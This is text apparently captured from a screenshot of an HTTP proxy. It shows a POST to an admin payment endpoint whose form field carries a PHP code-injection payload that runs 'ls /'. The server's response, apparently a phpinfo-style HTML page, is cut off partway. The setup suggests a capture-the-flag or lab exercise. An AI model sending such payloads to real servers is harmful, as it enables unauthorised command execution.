 Pretty Raw Hex
1 POST /admin/payment HTTP/1.1
2 Host: 59.110.156.237:20652
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=v5cinq8v1m63qlsob6o77r8ip4
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 28
3
4 json=<?php system("ls /");?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 12:40:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 101373
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml"><head>
11 <style type="text/css">
12 body {background-color: #fff; color: #222; font-family:
sans-serif;}
13 pre {margin: 0; font-family: monospace;}
14 a:link {color: #009; text-decoration: none; background-color:
#fff;}
15 a:hover {text-decoration: underline;}
16 table {border-collapse: collapse; border: 0; width: 934px;
box-shadow: 1px 2px 3px #ccc;}
17 .center {text-align: center;}
18 .center table {margin: 1em auto; text-align: left;}
19 .center th {text-align: center !important;}
20 td, th {border: 1px solid #666; font-size: 75%; vertical-align:
baseline; padding: 4px 5px;}
21 h1 {font-size: 150%;}
22 h2 {font-size: 125%;}
23 .p {text-align: left;}
24 .e {background-color: #ccf; width: 300px; font-weight: bold;}